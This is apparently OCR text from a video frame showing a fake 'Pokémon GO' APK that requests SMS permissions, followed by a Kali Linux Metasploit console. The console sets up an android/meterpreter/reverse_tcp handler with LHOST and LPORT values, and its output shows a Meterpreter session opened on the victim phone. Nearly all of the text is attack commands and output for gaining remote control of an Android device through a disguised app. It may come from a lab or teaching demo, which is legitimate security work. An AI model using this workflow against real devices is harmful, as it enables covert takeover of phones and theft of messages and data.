 Allow Pokémon GO to send and view SMS
messages?
Allow
Deny
Kali_Linux_latesh_update - VMware Workstation
File Edit View VM Tabs Help
Home
Kali_Linux_latesh_update
Windows 7-Not-Protected
Windows Server 2008 R2 x64
Applications Places Terminal Thu 13:53 1
pokemon.
apk
DVWA-
Old
pokemon-
go.apk
root@Anonymous: ~
File Edit View Search Terminal Help
Love leveraging credentials? Check out bruteforcing
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.14.13-dev ]
+ -- --=[ 1642 exploits - 945 auxiliary - 289 post ]
+ -- --=[ 473 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use multi/handler
msf exploit(handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.0.105
LHOST => 192.168.0.105
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.0.105:4444
[*] Starting the payload handler...
[*] Sending stage (68404 bytes) to 192.168.0.100
[*] Meterpreter session 1 opened (192.168.0.105:4444 -> 192.168.0.100:38450) at
2020-06-25 13:53:36 +0800
meterpreter >
To return to your computer, press Ctrl+Alt.
1:54 PM